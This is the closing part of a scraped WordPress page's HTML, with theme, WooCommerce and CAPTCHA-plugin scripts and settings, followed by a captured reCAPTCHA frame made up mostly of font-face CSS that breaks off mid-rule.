<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="3ce26a4458"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9qno9xa9hslu
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
